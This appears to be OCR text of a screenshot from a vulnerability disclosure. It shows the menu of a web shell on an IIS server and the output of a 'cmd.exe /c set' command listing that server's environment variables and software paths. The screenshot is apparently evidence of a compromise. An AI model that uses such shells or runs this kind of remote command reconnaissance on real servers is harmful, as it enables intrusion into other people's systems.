 2016/5/24 19:45:13
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c set
Run
AGSENGINEJAVA=C:\Program Files (x86)\ArcGIS\Engine10.0\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-KV4GR98SUDV
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=40
OS=Windows_NT
Path=D:\app\Administrator\product\11.1.0\db_1\bin;D:\oracle\product\10.2.0\client_1\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 62 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3e04
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SDEHOME=D:\ArcGIS\ArcSDE\ora11gexe\
SystemDrive=C:
SystemRoot=C:\Windows
www.wooyun.org